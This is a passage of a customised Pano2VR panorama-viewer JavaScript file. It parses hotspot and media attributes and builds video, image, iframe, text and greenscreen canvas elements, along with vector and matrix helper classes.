									src = src.replace('#currentLanguage#', currentLanguage);
								}
								posterImg.src = src;
							},1000); //set timeout or image loads too soon							
						}
						
						a.Sc = a.Sc/2;
						
						c.Xa.push(a);
						c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc/2), c.B.appendChild(a.a), a.Eh());
						// --- /CUSTOM CODE --- 
					}
				}*/

            } catch (l) {
                c.O(l)
            }
        };
        a.prototype.registerElement = function (a, c) {
            this.Yc = !0;
            this.a = c;
            this.id = a;
            this.level = 1;
            this.h.J.push(this)
        };
        a.prototype.td = function () {
            try {
                var a = this.h;
                a.og && (a.H.deleteTexture(this.ic),
                    this.ic = 0, a.U.removeChild(this.a));
                a.rl && a.B.removeChild(this.a);
                this.a = null
            } catch (error) {
                var a = this.h;
                a.og && (a.H.deleteTexture(this.ic),
                    this.ic = 0, a.U.removeChild(this.a));
                a.rl;
                this.a = null;
                console.log(error);
            }
        };
        return a
    }(h);
    m.Sk = h;
    h = function (b) {
        function a(a) {
            b.call(this, a);
            this.url = "";
            this.mb = this.Ea = this.wa = 0;
            this.f = 50;
            this.Sa = 0;
            this.Cf = !1;
            this.Sc = this.Ac = 100;
            this.jd = 1
        }
        __extends(a, b);
        a.prototype.Db = function (a) {
            b.prototype.Db.call(this, a);
            var c;
            if (c = a.getAttributeNode("url")) this.url = c.nodeValue.toString();
            if (c = a.getAttributeNode("rotx")) this.wa = Number(c.nodeValue);
            if (c = a.getAttributeNode("roty")) this.Ea = Number(c.nodeValue);
            if (c = a.getAttributeNode("displaytransition")) this.displayTransition = c.nodeValue.toString();
            if (c = a.getAttributeNode("displaytrigger")) this.displayTrigger = c.nodeValue.toString();
            if (c =
                a.getAttributeNode("rotz")) this.mb = Number(c.nodeValue);
            if (c = a.getAttributeNode("fov")) this.f = Number(c.nodeValue);
            if (c = a.getAttributeNode("width")) this.Ac = Number(c.nodeValue);
            if (c = a.getAttributeNode("height")) this.Sc = Number(c.nodeValue);
            this.jd = (c = a.getAttributeNode("stretch")) ? Number(c.nodeValue) : 1;
            if (c = a.getAttributeNode("clickmode")) this.Sa = Number(c.nodeValue);
            if (c = a.getAttributeNode("handcursor")) this.Cf = 1 == Number(c.nodeValue);
            for (a = a.firstChild; a;) "source" == a.nodeName && (c = a.getAttributeNode("url")) &&
                (this.url = c.nodeValue.toString()), a = a.nextSibling
        };
        a.prototype.Af = function () {
            this.yf = !1;
            this.a.style[this.h.Qc] = "none"
        };
        a.prototype.Tc = function () {
            1 !== this.Sa && 4 !== this.Sa || this.zf(!this.xb)
        };
        a.prototype.zf = function (a) {
            var c = this.h;
            if (1 === this.Sa || 4 === this.Sa) this.xb = a, this.h.vb ? (a = this.h.ha) && a.activateSound(this.id, this.xb ? 1 : 0) : (this.a.style.zIndex = this.xb ? (c.rg + 8E4).toString() : c.rg.toString(), this.a.style[c.Qc] = "all 1s ease 0s", this.yf = !0, c.ll())
        };
        a.prototype.addElement = function () {
            var a = this,
                c =
                this.h;
			console.log(c);
            try {
                //this is where the image is written
                var mediaSrc = c.Xb(a.url);
                if (Array.isArray(mediaSrc)) {
                    mediaSrc = mediaSrc[0];
                }
                if (typeof session != 'undefined') {
                    if (session.video_url) {
                        if (a.id.indexOf('video_session_') >= 0) {
                            mediaSrc = session.video_url;
                        }
                    }
                    if (session.banner_url) {
                        if (a.id.indexOf('image_session_') >= 0) {
                            mediaSrc = session.banner_url;
                        }
                    }
                }
                if (mediaSrc.indexOf('#currentLanguage#') >= 0) {
                    initiateLanguages();
                    mediaSrc = mediaSrc.replace('#currentLanguage#', currentLanguage);
                }
                if (a.id.substring(0, 11) == '360_object_') {
                    a.a = document.createElement('canvas');
                    a.a.height = a.height;
                    a.a.width = a.width;
                    a.a.setAttribute("class", "ggmedia object-360-viewer");
                    a.a.setAttribute("alt", ("Object 360 viewer " + a.id));
                    /* --- CUSTOM CODE --- */
                    a.a.setAttribute("id", a.id);
                    /* --- /CUSTOM CODE --- */
                    a.a.hidden = !0;
                    c.Je && a.a.setAttribute("id", c.Je + a.id);
                    a.a.ondragstart = function () {
                        return !1
                    };
                    if (1 === a.Sa || 4 === a.Sa) a.a.addEventListener(c.wl(), function () {
                        a.Af()
                    }, !1), a.a.addEventListener("transitionend", function () {
                        a.Af()
                    }, !1);
                    a.a.setAttribute("src", mediaSrc);
                    a.Ac && (a.a.width = a.Ac);
                    a.Sc && (a.a.height = a.Sc);
                    c.Xa.push(a);
                    a.a.style.position =
                        "absolute";
                    a.Tc && (a.a.onclick = function () {
                        a.Tc()
                    });
                } else {
                    if(mediaSrc.indexOf('#text:') >= 0) {
                        //create text 
                        var preString = "#text:";
                        var endString = "#";
                        var preIndex = mediaSrc.indexOf(preString) + preString.length;
                        var searchIndex = preIndex + mediaSrc.substring(preIndex).indexOf(endString);
                        var text = mediaSrc.substring(preIndex,searchIndex);
                        if(text.indexOf('**') >= 0) {
                            if(text.indexOf('**first_name**') >= 0) {
                                /*text = text.replace(' **first_name**', '&nbsp;**first_name**');
                                text = text.replace('**first_name** ', '**first_name**&nbsp;');*/
                                if(!userPerson.first_name) {
                                    text = text.replace('**first_name**', '<span class="hidden replace-person-field" data-field="first_name"></span>');
                                } else {
                                    text = text.replace('**first_name**', '<span class="replace-person-field" data-field="first_name">' + userPerson.first_name + '</span>');
                                }
                            }
                        }
                        
                        a.a = document.createElement("span");
                        a.a.innerHTML = text;
                        a.a.setAttribute("style", "-webkit-user-drag:none; max-width:none; z-index:3;/*pointer-events:none;*/");
                        a.a.setAttribute("class", "ggmedia session-text");
                        a.a.setAttribute("alt", ("Session text " + a.id));
                        /* --- CUSTOM CODE --- */
                        a.a.setAttribute("id", a.id);
                        /* --- /CUSTOM CODE --- */
                        a.a.hidden = !0;
                        c.Je && a.a.setAttribute("id", c.Je + a.id);
                        a.a.ondragstart = function () {
                            return !1
                        };
                        if (1 === a.Sa || 4 === a.Sa) a.a.addEventListener(c.wl(), function () {
                            a.Af()
                        }, !1), a.a.addEventListener("transitionend", function () {
                            a.Af()
                        }, !1);
                        //a.a.setAttribute("src", mediaSrc);
                        a.Ac && (a.a.width = a.Ac);
                        a.Sc && (a.a.height = a.Sc);
                        c.Xa.push(a);
                        a.a.style.position =
                            "absolute";
                        a.Tc && (a.a.onclick = function () {
                            a.Tc()
                        });
                    } else {
                        var extensionTest = /(?:\.([^.]+))?$/;
                        var extension = extensionTest.exec(mediaSrc)[1].toLowerCase();
                        switch (extension) {
                            case 'mp4':
                            case 'avi':
                            case 'mov':
                            case 'mkv':
                                //create video element
                                if (a.id.substring(0, 17) == 'greenscreen_video') {
                                    a.a = document.createElement("div");
                                    a.a.setAttribute("class", "ggmedia greenscreen-video-wrapper");
                        			a.a.setAttribute("alt", ("Greenscreen video " + a.id));
                                } else {
                                    a.a = document.createElement("video");
                                    a.a.setAttribute("class", "ggmedia");
                        			a.a.setAttribute("alt", ("Video " + a.id));
                                }
                                a.a.setAttribute("id", a.id);
                                //console.log('id:' + a.a.id);
                                a.a.setAttribute("pan", a.pan);
                                a.a.setAttribute("tilt", a.j);
                                if (a.id.substring(0, 17) != 'greenscreen_video') {
                                    a.a.crossOrigin = c.crossOrigin;
                                    a.a.hidden = !0;
                                    c.Je && a.a.setAttribute("id", c.Je + a.id);
                                    if (c.og) a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), a.a.setAttribute("style", "display: none; max-width:none;");
                                    else if (a.a.setAttribute("style",
                                            "max-width:none;z-index:5;/*pointer-events:none;*/"), a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function () {
                                        a.Af()
                                    }, !1), a.a.addEventListener("transitionend", function () {
                                        a.Af()
                                    }, !1);
                                    var b;
                                    for (b = 0; b < a.url.length; b++) {
                                        /*var f;
                                        f = document.createElement("source");
                                        f.crossOrigin = c.crossOrigin;
                                        if(b>0) {
                                            var url = c.Xb(a.url[b]);
                                            var urlExtension = url.split('.')[url.split('.').length-1];
                                            f.setAttribute("src", url);
                                            //f.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                            //f.setAttribute('playsinline', 'playsinline');
                                            f.setAttribute("type", 'video/' + urlExtension);
                                            if(typeof session != 'undefined') {
                                                if(session.video_url != null) {
                                                    if(a.id.indexOf('video_session_') >= 0) {
                                                        f.setAttribute("src",session.video_url);
                                                        f.setAttribute("type", 'video/' + session.video_url.split('.')[session.video_url.split('.').length-1]);
                                                    }
                                                }
                                            }
                                        } else {
                                            f.setAttribute("src", mediaSrc);
                                            //f.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                            //f.setAttribute('playsinline', 'playsinline');
                                            f.setAttribute("type", 'video/' + extension);
                                        }

                                        a.a.appendChild(f)*/
                                        var source;
                                        source = document.createElement("source");
                                        source.crossOrigin = c.crossOrigin;
                                        if (b > 0) {
                                            var url = c.Xb(a.url[b]);
                                            var urlExtension = url.split('.')[url.split('.').length - 1];
                                            source.setAttribute("src", url);
                                            source.setAttribute("type", 'video/' + urlExtension);
                                            if (typeof session != 'undefined') {
                                                if (session.video_url) {
                                                    if (a.id.indexOf('video_session_') >= 0) {
                                                        source.setAttribute("src", session.video_url);
                                                        source.setAttribute("type", 'video/' + session.video_url.split('.')[session.video_url.split('.').length - 1]);
                                                    }
                                                }
                                            }
                                        } else {
                                            source.setAttribute("src", mediaSrc);
                                            //f.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                            //f.setAttribute('playsinline', 'playsinline');
                                            source.setAttribute("type", 'video/' + extension);
                                        }
                                        source.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                        source.setAttribute('playsinline', 'playsinline');
                                        if (source.src.indexOf('#currentLanguage#') >= 0) {
                                            initiateLanguages();
                                            source.src = source.src.replace('#currentLanguage#', currentLanguage);
                                        }
                                        a.a.appendChild(source);
                                    }
                                    "" != a.poster && (a.a.poster = c.Xb(a.poster), 0 > a.loop && (a.a.b = "none"));
                                    a.a.volume = a.level * c.V;
                                    1 <= a.loop && (a.Nc = a.loop - 1);
                                    (1 == a.mode || 2 == a.mode || 3 == a.mode || 5 == a.mode) && 0 <= a.loop && (a.a.autoplay = !0, a.ik = !0, a.autoplay = !0);
                                    /*console.log('mode: ' + a.mode);
                                    console.log('loop: ' + a.loop);*/
                                    a.a.setAttribute("onloadstart", "this.volume=0.5");
                                    if (a.autoplay) {
                                        a.a.autoplay = false;
                                        a.a.setAttribute('is-autoplay', true);
                                        a.a.setAttribute("preload", "");
                                        a.a.setAttribute("controls", "controls");
                                    }
                                    if (!a.poster) {
                                        a.a.setAttribute('poster', '/images/videoposter.png');
                                    }
                                    a.a.setAttribute("playsinline", "playsinline");
                                    c.J.push(this);
                                    c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc), c.B.appendChild(a.a), a.Eh());
                                    a.a.onclick = function () {
                                        a.Tc()
                                    };
                                    a.a.addEventListener("ended", function () {
                                        a.Jo()
                                    }, !1)
                                } else {
                                    a.a.setAttribute("style", "max-width:none;z-index:5;/*pointer-events:none;*/");
                                    a.a.style.position = "absolute";
                                    a.a.style.marginTop = '100px';
                                    a.a.width = a.Ac;
                                    a.a.height = a.Sc / 2;

                                    if (a.a.setAttribute("style",
                                            "max-width:none;z-index:5;/*pointer-events:none;*/"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function () {
                                        a.Af()
                                    }, !1), a.a.addEventListener("transitionend", function () {
                                        a.Af()
                                    }, !1);

                                    var video = document.createElement('video');
                                    video.className = 'greenscreen-video';
                                    video.id = a.id + '_video';
                                    video.setAttribute('pan', a.pan);
                                    video.setAttribute('tilt', a.j);
                                    video.style.display = 'none';
                                    //video.setAttribute('is-autoplay', 'true');
                                    //if (a.autoplay) {
                                        video.autoplay = false;
                                    //}
                                    video.setAttribute('preload', 'preload');
                                    video.setAttribute('playsinline', 'playsinline');
                                    video.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                    if (a.poster != '') {
                                        if (a.poster.indexOf('#currentLanguage#') >= 0) {
                                            initiateLanguages();
                                            a.poster = a.poster.replace('#currentLanguage#', currentLanguage);
                                        }
                                        video.poster = a.poster;
                                    }
                                    video.addEventListener('play', function () {
                                        clearInterval(greenscreenInterval);
										$('video[data-status="playing"]').each(function(index, el) {
											try {
												el.pause();
                                        		clearInterval(greenscreenInterval);
											} catch(err) {
												console.log(err);
											}
										})
                                        video.setAttribute('data-status', 'playing');
										//settimeout to prevent clearInterval from .pause triggering too late async
										setTimeout(function() {
											greenscreenInterval = setInterval(function () {
												processGreenScreenFrame(video);
											}, 40)
										}, 40);
                                    }, false);
                                    /*video.onplaying = function () {
                                        video.setAttribute('data-status', 'playing');
                                    };*/
                                    video.onpause = function () {
                                        clearInterval(greenscreenInterval);
                                        video.setAttribute('data-status', 'paused');
                                    };
                                    video.onended = function() {
                                        if (a.poster) {
                                            var posterImg = document.createElement('img');
                                            posterImg.onload = function () {
                                                var context = output.getContext('2d');
												context.clearRect(0, 0, posterImg.width, posterImg.height);
                                                context.drawImage(posterImg, 0, 0, a.Ac, a.Sc);
                                            }
                                            var src = a.poster;
                                            if (src.indexOf('#currentLanguage#') >= 0) {
                                                initiateLanguages();
                                                src = src.replace('#currentLanguage#', currentLanguage);
                                            }
                                            posterImg.src = src;			
                                        }
                                    }
                                    for (b = 0; b < a.url.length; b++) {
                                        var source;
                                        source = document.createElement("source");
                                        source.crossOrigin = c.crossOrigin;
                                        if (b > 0) {
                                            var url = c.Xb(a.url[b]);
                                            var urlExtension = url.split('.')[url.split('.').length - 1];
                                            source.setAttribute("src", url);
                                            source.setAttribute("type", 'video/' + urlExtension);
                                            if (typeof session != 'undefined') {
                                                if (session.video_url) {
                                                    if (a.id.indexOf('video_session_') >= 0) {
                                                        source.setAttribute("src", session.video_url);
                                                        source.setAttribute("type", 'video/' + session.video_url.split('.')[session.video_url.split('.').length - 1]);
                                                    }
                                                }
                                            }
                                        } else {
                                            source.setAttribute("src", mediaSrc);
                                            //f.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                            //f.setAttribute('playsinline', 'playsinline');
                                            source.setAttribute("type", 'video/' + extension);
                                        }
                                        source.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                        source.setAttribute('playsinline', 'playsinline');
                                        if (source.src.indexOf('#currentLanguage#') >= 0) {
                                            initiateLanguages();
                                            source.src = source.src.replace('#currentLanguage#', currentLanguage);
                                        }
                                        video.appendChild(source);
                                    }
                                    a.a.appendChild(video);
                                    var buffer = document.createElement('canvas');
                                    buffer.width = a.Ac;
                                    buffer.height = a.Sc;
                                    buffer.id = a.id + '_buffer';
                                    buffer.className = 'greenscreen-buffer';
                                    buffer.style.display = 'none';
                                    a.a.appendChild(buffer);
                                    var output = document.createElement('canvas');
                                    output.width = a.Ac;
                                    output.height = a.Sc / 2;
                                    output.id = a.id + '_output';
                                    output.className = 'greenscreen-output';
                                    if (a.loop >= 0) {
                                        output.setAttribute('is-autoplay', true);
                                    }
                                    output.setAttribute("pan", a.pan);
                                    output.setAttribute("tilt", a.j);
                                    output.style.cursor = 'pointer';
                                    output.onclick = function () {
                                        //document.getElementById(this.id.replace('output','video')).Tc();
                                        event.stopPropagation();
                                        togglePlay(video);
                                    }
                                    a.a.appendChild(output);
                                    var playPause = document.createElement('a');
                                    playPause.className = 'greenscreen-playpause';
                                    playPause.id = a.id + '_playpause';
                                    playPause.onclick = function () {
                                        event.stopPropagation();
                                        togglePlay(video);
                                    }
                                    playPause.innerHTML = '<i class="play icon"></i>';
                                    a.a.appendChild(playPause);
                                    if (a.poster) {
                                        setTimeout(function () {
                                            var posterImg = document.createElement('img');
                                            posterImg.onload = function () {
                                                var context = output.getContext('2d');
												//first clear everything
												context.clearRect(0, 0, posterImg.width, posterImg.height);
                                                context.drawImage(posterImg, 0, 0, a.Ac, a.Sc);
                                            }
                                            var src = a.poster;
                                            if (src.indexOf('#currentLanguage#') >= 0) {
                                                initiateLanguages();
                                                src = src.replace('#currentLanguage#', currentLanguage);
                                            }
                                            posterImg.src = src;
                                        }, 1000); //set timeout or image loads too soon							
                                    }

                                    a.Sc = a.Sc / 2;

                                    c.Xa.push(a);
                                    if (c.og) {
                                        c.U.appendChild(a.a)
                                    } else {
                                        (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc / 2), a.Eh());
                                    }
                                    /* --- /CUSTOM CODE --- */
                                }
                                break;

                            case 'gif':
                            case 'png':
                            case 'jpg':
                            case 'jpeg':
                            case 'bmp':
                                if (a.id.indexOf('_draggable_') >= 0) {
                                    a.a = document.createElement("div");
                                    a.a.setAttribute("class", "ggmedia draggable-image-wrapper dragdealer");
                        			a.a.setAttribute("alt", ("Draggable image " + a.id));
                                    a.a.setAttribute("style", "-webkit-user-drag:none; max-width:none; z-index:3;/*pointer-events:none;*/");
                                    a.a.setAttribute("id", a.id);
                                    a.a.hidden = !0;
                                    c.Je && a.a.setAttribute("id", c.Je + a.id);
                                    /*a.a.ondragstart = function () {
                                        return !1
                                    };*/
                                    if (1 === a.Sa || 4 === a.Sa) a.a.addEventListener(c.wl(), function () {
                                        a.Af()
                                    }, !1), a.a.addEventListener("transitionend", function () {
                                        a.Af()
                                    }, !1);
                                    var image = document.createElement("img");
                                    image.border = '0';
                                    image.className = 'handle';
                                    image.setAttribute("src", mediaSrc);
                                    a.Ac && (image.width = a.Ac);
                                    a.Sc && (image.height = a.Sc);
                                    a.a.appendChild(image);
                                } else {
                                    //create img element
                                    a.a = document.createElement("img");
                                    a.a.setAttribute("style", "-webkit-user-drag:none; max-width:none; z-index:3;/*pointer-events:none;*/");
                                    a.a.setAttribute("class", "ggmedia");
                        			a.a.setAttribute("alt", ("Image " + a.id));
                                    a.a.setAttribute("pan", a.pan);
                                    a.a.setAttribute("tilt", a.j);
                                    /* --- CUSTOM CODE --- */
                                    a.a.setAttribute("id", a.id);
                                    /* --- /CUSTOM CODE --- */
                                    a.a.hidden = !0;
                                    c.Je && a.a.setAttribute("id", c.Je + a.id);
                                    a.a.ondragstart = function () {
                                        return !1
                                    };
                                    if (1 === a.Sa || 4 === a.Sa) a.a.addEventListener(c.wl(), function () {
                                        a.Af()
                                    }, !1), a.a.addEventListener("transitionend", function () {
                                        a.Af()
                                    }, !1);
                                    a.a.setAttribute("src", mediaSrc);
                                    a.Ac && (a.a.width = a.Ac);
                                    a.Sc && (a.a.height = a.Sc);
                                }
								console.log(c.Xa);
								console.log(c);
                                c.Xa.push(a);
                                a.a.style.position =
                                    "absolute";
                                a.Tc && (a.a.onclick = function () {
                                    a.Tc()
                                });
                                break;

                            default:
                                //create iframe
                                a.a = document.createElement("iframe");
                                a.a.frameBorder = 0;
                                a.a.setAttribute("style", "-webkit-user-drag:none; max-width:none; z-index:3;/*pointer-events:none;*/");
                                if(mediaSrc.indexOf('youtube.com/embed/') >= 0) {
                                    a.a.setAttribute('allow', 'accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture');
                                    a.a.setAttribute('allowfullscreen', '');
                                }
                                a.a.setAttribute("class", "ggmedia");
                        		a.a.setAttribute("alt", ("Iframe " + a.id));
                                /* --- CUSTOM CODE --- */
                                a.a.setAttribute("id", a.id);
                                /* --- /CUSTOM CODE --- */
                                a.a.hidden = !0;
                                c.Je && a.a.setAttribute("id", c.Je + a.id);
                                a.a.ondragstart = function () {
                                    return !1
                                };
                                if (1 === a.Sa || 4 === a.Sa) a.a.addEventListener(c.wl(), function () {
                                    a.Af()
                                }, !1), a.a.addEventListener("transitionend", function () {
                                    a.Af()
                                }, !1);
                                a.a.setAttribute("src", mediaSrc);
                                a.Ac && (a.a.width = a.Ac);
                                a.Sc && (a.a.height = a.Sc);
                                c.Xa.push(a);
                                a.a.style.position =
                                    "absolute";
                                a.Tc && (a.a.onclick = function () {
                                    a.Tc()
                                });
                        }
                    }
                }
                c.B.appendChild(a.a);
            } catch (b) {
                c.O("Error addimage:" + b)
            }
        };
        a.prototype.td = function () {
            try {
                this.h.B.removeChild(this.a);
                this.a = null; 
            } catch(err) {
                console.log(err);
            }
        };
        return a
    }(g);
    m.Gl = h;
    g = function (b) {
        function a(a) {
            b.call(this, a);
            this.alpha = this.pj = 50;
            this.type = 0;
            this.color = 16777215
        }
        __extends(a, b);
        a.prototype.Db = function (a) {
            b.prototype.Db.call(this, a);
            var c;
            if (c = a.getAttributeNode("blinding")) this.pj = Number(c.nodeValue);
            if (c = a.getAttributeNode("alpha")) this.alpha = Number(c.nodeValue);
            if (c =
                a.getAttributeNode("type")) this.type = Number(c.nodeValue);
            if (c = a.getAttributeNode("color")) this.color = 1 * Number(c.nodeValue)
        };
        return a
    }(g);
    m.Hl = g;
    g = function () {
        function b(a) {
            this.type = "empty";
            this.Zk = this.id = this.target = this.description = this.title = this.url = "";
            this.Bh = 100;
            this.Pg = 20;
            this.Ch = !1;
            this.a = null;
            this.fb = this.oa = this.j = this.pan = 0;
            this.Tb = a.w.Tb;
            this.Qb = a.w.Qb;
            this.Sb = a.w.Sb;
            this.Pb = a.w.Pb;
            this.Ie = a.w.Ie;
            this.pg = []
        }
        b.prototype.Fe = function () {
            this.id = this.id;
            this.pan = this.pan;
            this.tilt = this.j;
            this.url =
                this.url;
            this.target = this.target;
            this.title = this.title;
            this.description = this.description;
            this.skinid = this.Zk;
            this.obj = this.a
        };
        b.prototype.Db = function (a) {
            var d;
            if (d = a.getAttributeNode("url")) this.url = d.nodeValue.toString();
            if (d = a.getAttributeNode("target")) this.target = d.nodeValue.toString();
            if (d = a.getAttributeNode("title")) this.title = d.nodeValue.toString();
            if (d = a.getAttributeNode("description")) this.description = d.nodeValue.toString();
            if (d = a.getAttributeNode("id")) this.id = d.nodeValue.toString();
            if (d =
                a.getAttributeNode("skinid")) this.Zk = d.nodeValue.toString();
            if (d = a.getAttributeNode("width")) this.Bh = Number(d.nodeValue);
            if (d = a.getAttributeNode("height")) this.Pg = Number(d.nodeValue);
            if (d = a.getAttributeNode("wordwrap")) this.Ch = 1 == Number(d.nodeValue);
            d = a.getAttributeNode("pan");
            this.pan = 1 * (d ? Number(d.nodeValue) : 0);
            d = a.getAttributeNode("tilt");
            this.j = 1 * (d ? Number(d.nodeValue) : 0);
            if (d = a.getAttributeNode("bordercolor")) this.Tb = 1 * Number(d.nodeValue);
            if (d = a.getAttributeNode("backgroundcolor")) this.Qb = 1 *
                Number(d.nodeValue);
            if (d = a.getAttributeNode("borderalpha")) this.Sb = 1 * Number(d.nodeValue);
            if (d = a.getAttributeNode("backgroundalpha")) this.Pb = 1 * Number(d.nodeValue);
            if (d = a.getAttributeNode("handcursor")) this.Ie = 1 == Number(d.nodeValue);
            /* --- CUSTOM CODE --- */
            if (a.nodeName == 'polyhotspot') {
                if (a.hasAttribute("hoverimgfor") && a.hasAttribute("hoverimgsrc")) {
                    //add attribute to object a so it can be used when the polytooltip turns visible, see line 253
                    this.hoverimgsrc = a.getAttribute('hoverimgsrc');
                    this.hoverimgfor = a.getAttribute('hoverimgfor');
                }
            }
            if (a.nodeName == 'hotspot') {
                if (a.hasAttribute('icon')) {
                    this.icon = a.getAttribute('icon');
                }
                if (a.hasAttribute('isVideo')) {
                    this.isVideo = true;
                }
                if (typeof a.id != 'undefined') {
                    if (a.id.split('_')[a.id.split('_').length - 1] == 'video') {
                        this.isVideo = true;
                    }
                }
                if (a.getAttribute("skinid") == 'ht_custommarker') {
                    //add attribute to object a so it can be used when the polytooltip turns visible, see line 253
                    this.opacity = a.getAttribute('opacity');
                    this.markerimg = a.getAttribute('markerimg');
                } else if (a.getAttribute("skinid") == 'ht_infomarker') {
                    if (a.hasAttribute('logo')) {
                        this.logo = a.getAttribute('logo');
                    }
                    if (a.hasAttribute('media')) {
                        this.media = a.getAttribute('media');
                    }
                    if (a.hasAttribute('icon')) {
                        this.icon = a.getAttribute('icon');
                    }
                    if (a.hasAttribute('function')) {
                        this.function = a.getAttribute('function');
                    }
                    if (a.hasAttribute('parameters')) {
                        this.parameters = a.getAttribute('parameters');
                    }
                }
            }
            /* --- /CUSTOM CODE --- */
            for (a = a.firstChild; a;) {
                if ("vertex" == a.nodeName) {
                    var c = {
                        pan: 0,
                        j: 0
                    };
                    d = a.getAttributeNode("pan");
                    c.pan = 1 * (d ? Number(d.nodeValue) : 0);
                    d = a.getAttributeNode("tilt");
                    c.j = 1 * (d ? Number(d.nodeValue) : 0);
                    this.pg.push(c)
                }
                a = a.nextSibling
            }
			/*console.log(this.pg);*/
            this.Fe()
        };
        return b
    }();
    m.Vg = g
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    var g = function () {
        function h(b, a) {
            this.x = b;
            this.y = a
        }
        h.prototype.Ya = function (b, a) {
            this.x = b;
            this.y = a
        };
        h.prototype.ld = function (b, a, d) {
            var c = a.y - b.y;
            this.x = b.x + (a.x - b.x) * d;
            this.y = b.y + c * d
        };
        h.prototype.Rl = function (b, a, d, c, e) {
            var f;
            f = new h;
            f.ld(b, d, e);
            b = new h;
            b.ld(d, c, e);
            d = new h;
            d.ld(c, a, e);
            a = new h;
            a.ld(f, b, e);
            f = new h;
            f.ld(b, d, e);
            b = new h;
            b.ld(a, f, e);
            this.x = b.x;
            this.y = b.y;
        };
		window.Pano2VRImageClass = m.Rl;
        h.prototype.Ih = function (b, a, d, c, e) {
            var f = new h,
                l = .5,
                k = .25;
            do {
                f.Rl(b, a, d, c, l);
                var w = f.x - e,
                    l = 0 < w ? l - k : l + k,
                    k = k / 2
            } while (.01 < Math.abs(w));
            this.x = f.x;
            this.y = f.y
        };
        return h
    }();
    m.lc = g
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    var g = function () {
        function h(b, a, d, c, e) {
            this.x = b;
            this.y = a;
            this.z = d;
            this.ad = c;
            this.Gb = e
        }
        h.prototype.Ya = function (b, a, d, c, e) {
            this.x = b;
            this.y = a;
            this.z = d;
            this.ad = c;
            this.Gb = e
        };
        h.prototype.toString = function () {
            return "(" + this.x + "," + this.y + "," + this.z + ") - (" + this.ad + "," + this.Gb + ")"
        };
        h.prototype.wa = function (b) {
            var a = Math.sin(b);
            b = Math.cos(b);
            var d = this.y,
                c = this.z;
            this.y = b * d - a * c;
            this.z = a * d + b * c
        };
        h.prototype.Fn = function () {
            var b = this.y;
            this.y = -this.z;
            this.z = b
        };
        h.prototype.En = function () {
            var b = this.y;
            this.y = this.z;
            this.z = -b
        };
        h.prototype.Ea = function (b) {
            var a = Math.sin(b);
            b = Math.cos(b);
            var d = this.x,
                c = this.z;
            this.x = b * d + a * c;
            this.z = -a * d + b * c
        };
        h.prototype.Gn = function () {
            var b = this.x;
            this.x = -this.z;
            this.z = b
        };
        h.prototype.mb = function (b) {
            var a = Math.sin(b);
            b = Math.cos(b);
            var d = this.x,
                c = this.y;
            this.x = b * d - a * c;
            this.y = a * d + b * c
        };
        h.prototype.Qk = function () {
            var b = this.x;
            this.x = -this.y;
            this.y = b
        };
        h.prototype.me = function (b) {
            return this.wa(b * Math.PI / 180)
        };
        h.prototype.Wf = function (b) {
            return this.Ea(b * Math.PI / 180)
        };
        h.prototype.jh =
            function (b) {
                return this.mb(b * Math.PI / 180)
            };
        h.prototype.clone = function () {
            return new h(this.x, this.y, this.z, this.ad, this.Gb)
        };
        h.prototype.length = function () {
            return Math.sqrt(this.x * this.x + this.y * this.y + this.z * this.z)
        };
        h.prototype.normalize = function () {
            var b = this.length();
            0 < b && (b = 1 / b, this.x *= b, this.y *= b, this.z *= b)
        };
        h.prototype.fh = function (b) {
            return this.x * b.x + this.y * b.y + this.z * b.z
        };
        h.prototype.Dj = function (b, a) {
            var d;
            d = Math.cos(a * Math.PI / 180);
            this.x = d * Math.sin(b * Math.PI / 180);
            this.y = Math.sin(a * Math.PI / 180);
            this.z = d * Math.cos(b * Math.PI / 180)
        };
        h.prototype.Nl = function () {
            return 180 * Math.atan2(-this.x, -this.z) / Math.PI
        };
        h.prototype.Ol = function () {
            return 180 * Math.asin(this.y / this.length()) / Math.PI
        };
        h.prototype.ld = function (b, a, d) {
            this.x = b.x * d + a.x * (1 - d);
            this.y = b.y * d + a.y * (1 - d);
            this.z = b.z * d + a.z * (1 - d);
            this.ad = b.ad * d + a.ad * (1 - d);
            this.Gb = b.Gb * d + a.Gb * (1 - d)
        };
        return h
    }();
    m.sa = g
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    var g = function () {
        function h() {
            this.Ln()
        }
        h.prototype.Ln = function () {
            this.Yb = 1;
            this.ac = this.$b = this.Zb = 0;
            this.bc = 1;
            this.ec = this.dc = this.cc = 0;
            this.fc = 1
        };
        h.prototype.clone = function (b) {
            this.Yb = b.Yb;
            this.Zb = b.Zb;
            this.$b = b.$b;
            this.ac = b.ac;
            this.bc = b.bc;
            this.cc = b.cc;
            this.dc = b.dc;
            this.ec = b.ec;
            this.fc = b.fc
        };
        h.prototype.Vn = function (b) {
            var a = Math.cos(b);
            b = Math.sin(b);
            this.Yb = 1;
            this.ac = this.$b = this.Zb = 0;
            this.bc = a;
            this.cc = -b;
            this.dc = 0;
            this.ec = b;
            this.fc = a
        };
        h.prototype.Wn = function (b) {
            var a = Math.cos(b);
            b = Math.sin(b);
            this.Yb = a;
            this.Zb = 0;
            this.$b = b;
            this.ac = 0;
            this.bc = 1;
            this.cc = 0;
            this.dc = -b;
            this.ec = 0;
            this.fc = a
        };
        h.prototype.Xn = function (b) {
            var a = Math.cos(b);
            b = Math.sin(b);
            this.Yb = a;
            this.Zb = -b;
            this.$b = 0;
            this.ac = b;
            this.bc = a;
            this.ec = this.dc = this.cc = 0;
            this.fc = 1
        };
